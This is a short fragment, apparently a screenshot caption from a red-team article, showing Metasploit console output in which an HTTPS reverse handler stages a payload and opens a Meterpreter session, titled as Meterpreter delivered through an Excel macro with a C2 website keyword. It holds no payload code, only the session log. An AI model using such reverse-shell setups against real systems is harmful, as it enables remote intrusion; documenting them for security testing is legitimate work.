 msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.169:443
[*] Starting the payload handler...
[*] https://192.168.1.169:443 handling request from 192.168.1.161; (UUID: q6b0yp
zc) Staging x86 payload (958531 bytes) ...
[*] Meterpreter session 6 opened (192.168.1.169:443 -> 192.168.1.161:53888) at 2
017-09-13 21:40:47 +0100
C2 Website Keyword – Meterpreter via Excel Macro